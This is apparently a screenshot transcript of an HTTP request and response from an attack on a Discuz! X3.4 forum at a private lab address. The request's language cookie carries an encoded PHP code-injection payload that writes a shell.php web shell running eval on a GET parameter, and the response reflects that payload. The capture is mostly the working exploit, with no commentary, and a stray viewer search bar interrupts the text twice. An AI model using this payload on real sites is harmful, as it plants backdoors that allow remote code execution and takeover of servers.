 GET /dz3.4/upload/portal.php HTTP/1.1
Host: 192.168.1.51
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/75.0.3770.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3
Referer: http://192.168.1.51/dz3.4/upload/portal.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: Tt13_2132_saltkey=v5OYAhjU; Tt13_2132_lastvisit=1563087890;
Tt13_2132_sid=Ig6Kg7; Tt13_2132_sendmail=1;
Tt13_2132_language=%27.+file_put_contents%28%27shell.php%27%2Curldecode%28
%27%253c%253fphp%2520eval%28%2524_%2547%2545%2554%255b%2522jaky%2
522%255d%29%253b%253f%253e%27%29%29.%27;
Tt13_2132_lastact=1563094378%09misc.php%09diyhelp
Connection: close
? < + > Type a search term 0 matches
HTTP/1.1 200 OK
Date: Sun, 14 Jul 2019 10:01:18 GMT
Server: Apache/2.4.10 (Win32) OpenSSL/0.9.8zb PHP/5.3.29
X-Powered-By: PHP/5.3.29
Set-Cookie:
Tt13_2132_language=%27.+file_put_contents%28%27shell.php%27%2Curldecode%28%
27%253c%253fphp%2520eval%28%2524_%2547%2545%2554%255b%2522jaky%252
2%255d%29%253b%253f%253e%27%29%29.%27; path=/
Set-Cookie: Tt13_2132_lastact=1563098478%09portal.php%09; expires=Mon,
15-Jul-2019 10:01:18 GMT; path=/
Set-Cookie: Tt13_2132_sid=Ig6Kg7; expires=Mon, 15-Jul-2019 10:01:18 GMT; path=/
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 13108
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<!--vot--><html xmlns="http://www.w3.org/1999/xhtml" dir="">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Portal -  Powered by Discuz!</title>
<meta name="keywords" content="" />
<meta name="description" content="" />
<meta name="generator" content="Discuz! X3.4" />
<meta name="author" content="Discuz! Team and Comsenz UI Team" />
<meta name="copyright" content="2001-2017 Comsenz Inc." />
<meta name="MSSmartTagsPreventParsing" content="True" />
? < + > Type a search term 0 matches